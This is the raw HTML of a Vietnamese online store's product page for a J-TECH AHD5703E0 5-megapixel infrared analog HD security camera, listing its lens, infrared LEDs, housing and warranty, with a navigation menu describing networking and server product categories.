<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-15205" class="product type-product post-15205 status-publish first instock product_cat-camera-analog-j-tech product_cat-camera-j-tech has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://digitechjsc.net/wp-content/uploads/2022/03/p_48787_J-TECH-AHD5703E0-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://digitechjsc.net/wp-content/uploads/2022/03/p_48787_J-TECH-AHD5703E0.jpg"><img width="510" height="332" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_48787_J-TECH-AHD5703E0-510x332.jpg" class="wp-post-image skip-lazy" alt="" data-caption="" data-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_48787_J-TECH-AHD5703E0.jpg" data-large_image="https://digitechjsc.net/wp-content/uploads/2022/03/p_48787_J-TECH-AHD5703E0.jpg" data-large_image_width="620" data-large_image_height="404" decoding="async" fetchpriority="high" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/p_48787_J-TECH-AHD5703E0-510x332.jpg 510w, https://digitechjsc.net/wp-content/uploads/2022/03/p_48787_J-TECH-AHD5703E0.jpg 620w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/camera/">Camera</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/camera-j-tech/">Camera J-TECH</a></nav><h1 class="product-title product_title entry-title">
	Camera AHD hồng ngoại 5.0 Megapixel J-TECH AHD5703E0</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703el0/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Camera AHD hồng ngoại 5.0 Megapixel J-TECH AHD5703EL0" href="https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703el0/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_48789_J-TECH-AHD5703EL0-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_48789_J-TECH-AHD5703EL0-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-2-0-megapixel-j-tech-ahd5703l/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Camera AHD hồng ngoại 2.0 Megapixel J-TECH AHD5703L" href="https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-2-0-megapixel-j-tech-ahd5703l/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_46046_J-TECH-AHD5703B-1-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_46046_J-TECH-AHD5703B-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<p>&#8211; Camera cho hình ảnh rõ, đẹp, nhanh, cho phép giám sát kể cả trong điều kiện không ánh sáng.</p>
<p>&#8211; Độ phân giải: 5.0 Megapixel.</p>
<p>&#8211; Ống kính: 3.6mm.</p>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://digitechjsc.net/camera-analog-j-tech/" rel="tag">Camera Analog J-Tech</a>, <a href="https://digitechjsc.net/camera-j-tech/" rel="tag">Camera J-TECH</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Camera%20AHD%20h%E1%BB%93ng%20ngo%E1%BA%A1i%205.0%20Megapixel%20J-TECH%20AHD5703E0 - https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0/&media=https://digitechjsc.net/wp-content/uploads/2022/03/p_48787_J-TECH-AHD5703E0.jpg&description=Camera%20AHD%20h%E1%BB%93ng%20ngo%E1%BA%A1i%205.0%20Megapixel%20J-TECH%20AHD5703E0" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703el0/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Camera AHD hồng ngoại 5.0 Megapixel J-TECH AHD5703EL0" href="https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703el0/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_48789_J-TECH-AHD5703EL0-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_48789_J-TECH-AHD5703EL0-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-2-0-megapixel-j-tech-ahd5703l/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Camera AHD hồng ngoại 2.0 Megapixel J-TECH AHD5703L" href="https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-2-0-megapixel-j-tech-ahd5703l/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_46046_J-TECH-AHD5703B-1-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_46046_J-TECH-AHD5703B-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="attrib_desc_tab_tab " id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Camera AHD hồng ngoại 5.0 Megapixel J-TECH AHD5703E0</strong></p>
<p>&#8211; Công nghệ AHD (Analog High Definition) là công nghệ Analog có độ nét cao. Công nghệ này cho phép <strong>camera quan sát</strong> truyền tải tín hiệu hình ảnh chất lượng HD, không bị delay hình ảnh.</p>
<p>&#8211; <a href="https://digitechjsc.net/camera-j-tech/camera-analog-j-tech/"><strong>CAMERA ANALOG J-TECH</strong></a> cho hình ảnh rõ, đẹp, nhanh, cho phép giám sát kể cả trong điều kiện không ánh sáng.</p>
<p>&#8211; Độ phân giải: 5.0 Megapixel.</p>
<p>&#8211; Ống kính: 3.6mm.</p>
<p>&#8211; Số đèn LED hồng ngoại: 4 đèn Array φ20mm.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content " id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
										<p>&#8211; Camera cho hình ảnh rõ, đẹp, nhanh, cho phép giám sát kể cả trong điều kiện không ánh sáng.</p>
<p>&#8211; Độ phân giải: 5.0 Megapixel.</p>
<p>&#8211; Ống kính: 3.6mm.</p>
<p>&#8211; Số đèn LED hồng ngoại: 4 đèn Array φ20mm.</p>
<p>&#8211; Có thể lắp đặt được ngoài trời.</p>
<p>&#8211; Kích thước: 55 x 65 x 97 mm.</p>
<p>&#8211; Vật liệu vỏ: Kim loại.</p>
<p>&#8211; Đã bao gồm chân đế.</p>
<p><strong>&#8211; Công nghệ Nhật Bản.</strong></p>
<p><strong>&#8211; Bảo hành: 24 tháng.</strong></p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
